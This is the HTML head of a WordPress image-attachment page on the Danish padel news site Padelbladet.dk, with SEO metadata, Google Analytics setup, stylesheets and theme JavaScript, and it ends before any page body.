

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padelbladet.dk/forskellige-forbund-sender-forskellige-padellandshold-til-mesterskaber/padel-i-danmark-dtf-logo/
body_size: 27747
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.padelbladet.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>- Padelbladet.dk</title>
	<link rel="canonical" href="https://www.padelbladet.dk/forskellige-forbund-sender-forskellige-padellandshold-til-mesterskaber/padel-i-danmark-dtf-logo/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="- Padelbladet.dk" />
	<meta property="og:url" content="https://www.padelbladet.dk/forskellige-forbund-sender-forskellige-padellandshold-til-mesterskaber/padel-i-danmark-dtf-logo/" />
	<meta property="og:site_name" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
	<meta property="article:publisher" content="https://www.facebook.com/Padelbladet" />
	<meta property="article:modified_time" content="2023-07-17T07:57:25+00:00" />
	<meta property="og:image" content="https://www.padelbladet.dk/forskellige-forbund-sender-forskellige-padellandshold-til-mesterskaber/padel-i-danmark-dtf-logo" />
	<meta property="og:image:width" content="1057" />
	<meta property="og:image:height" content="489" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.padelbladet.dk/forskellige-forbund-sender-forskellige-padellandshold-til-mesterskaber/padel-i-danmark-dtf-logo/","url":"https://www.padelbladet.dk/forskellige-forbund-sender-forskellige-padellandshold-til-mesterskaber/padel-i-danmark-dtf-logo/","name":"- Padelbladet.dk","isPartOf":{"@id":"https://www.padelbladet.dk/#website"},"primaryImageOfPage":{"@id":"https://www.padelbladet.dk/forskellige-forbund-sender-forskellige-padellandshold-til-mesterskaber/padel-i-danmark-dtf-logo/#primaryimage"},"image":{"@id":"https://www.padelbladet.dk/forskellige-forbund-sender-forskellige-padellandshold-til-mesterskaber/padel-i-danmark-dtf-logo/#primaryimage"},"thumbnailUrl":"https://www.padelbladet.dk/wp-content/uploads/2023/07/Padel-i-Danmark-DTF-Logo.webp","datePublished":"2023-07-17T07:57:18+00:00","dateModified":"2023-07-17T07:57:25+00:00","breadcrumb":{"@id":"https://www.padelbladet.dk/forskellige-forbund-sender-forskellige-padellandshold-til-mesterskaber/padel-i-danmark-dtf-logo/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.padelbladet.dk/forskellige-forbund-sender-forskellige-padellandshold-til-mesterskaber/padel-i-danmark-dtf-logo/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.padelbladet.dk/forskellige-forbund-sender-forskellige-padellandshold-til-mesterskaber/padel-i-danmark-dtf-logo/#primaryimage","url":"https://www.padelbladet.dk/wp-content/uploads/2023/07/Padel-i-Danmark-DTF-Logo.webp","contentUrl":"https://www.padelbladet.dk/wp-content/uploads/2023/07/Padel-i-Danmark-DTF-Logo.webp","width":1057,"height":489},{"@type":"BreadcrumbList","@id":"https://www.padelbladet.dk/forskellige-forbund-sender-forskellige-padellandshold-til-mesterskaber/padel-i-danmark-dtf-logo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.padelbladet.dk/"},{"@type":"ListItem","position":2,"name":"Forskellige forbund sender forskellige padellandshold til mesterskaber","item":"https://www.padelbladet.dk/forskellige-forbund-sender-forskellige-padellandshold-til-mesterskaber/"}]},{"@type":"WebSite","@id":"https://www.padelbladet.dk/#website","url":"https://www.padelbladet.dk/","name":"Padelbladet.dk - Padel i Danmark &amp; International padel","description":"Nyheder om padel, debat om padel og alt om de danske padeltalenter. Padelbladet.dk er Danmarks bedste digitale padelunivers.","publisher":{"@id":"https://www.padelbladet.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.padelbladet.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.padelbladet.dk/#organization","name":"Padelbladet","url":"https://www.padelbladet.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.padelbladet.dk/#/schema/logo/image/","url":"https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/12/logo-element.png?fit=400%2C400&ssl=1","contentUrl":"https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/12/logo-element.png?fit=400%2C400&ssl=1","width":400,"height":400,"caption":"Padelbladet"},"image":{"@id":"https://www.padelbladet.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Padelbladet","https://www.instagram.com/padelbladet/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo; Feed" href="https://www.padelbladet.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo;-kommentar-feed" href="https://www.padelbladet.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo; -kommentar-feed" href="https://www.padelbladet.dk/forskellige-forbund-sender-forskellige-padellandshold-til-mesterskaber/padel-i-danmark-dtf-logo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.padelbladet.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.padelbladet.dk%2Fforskellige-forbund-sender-forskellige-padellandshold-til-mesterskaber%2Fpadel-i-danmark-dtf-logo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.padelbladet.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.padelbladet.dk%2Fforskellige-forbund-sender-forskellige-padellandshold-til-mesterskaber%2Fpadel-i-danmark-dtf-logo%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5TPK2X0NZS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.padelbladet.dk\/forskellige-forbund-sender-forskellige-padellandshold-til-mesterskaber\/padel-i-danmark-dtf-logo\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5TPK2X0NZS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5TPK2X0NZS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.padelbladet.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.padelbladet.dk/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.padelbladet.dk/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.padelbladet.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.padelbladet.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.padelbladet.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.padelbladet.dk","hash_tracking":"false","v4_id":"G-5TPK2X0NZS"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.padelbladet.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.padelbladet.dk/wp-json/wp/v2/media/768" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.padelbladet.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.padelbladet.dk/?p=768' />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:141px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px; width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
.ajdg_bnnrwidgets, .ajdg_grpwidgets { overflow:hidden; padding:0; }
.gaexdrpuum, .zbrrvolqww { overflow:hidden; padding:0; }
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content=" " />
<meta property="og:url" content="https://www.padelbladet.dk/forskellige-forbund-sender-forskellige-padellandshold-til-mesterskaber/padel-i-danmark-dtf-logo/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2023-07-17T07:57:18+00:00" />
<meta property="article:modified_time" content="2023-07-17T07:57:25+00:00" />
<meta property="og:site_name" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
<meta property="og:image" content="https://www.padelbladet.dk/wp-content/uploads/2023/07/Padel-i-Danmark-DTF-Logo.webp" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
<meta name="twitter:image" content="https://www.padelbladet.dk/wp-content/uploads/2023/07/Padel-i-Danmark-DTF-Logo.webp?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.padelbladet.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.padelbladet.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#164eb6";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="90a788d8c0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

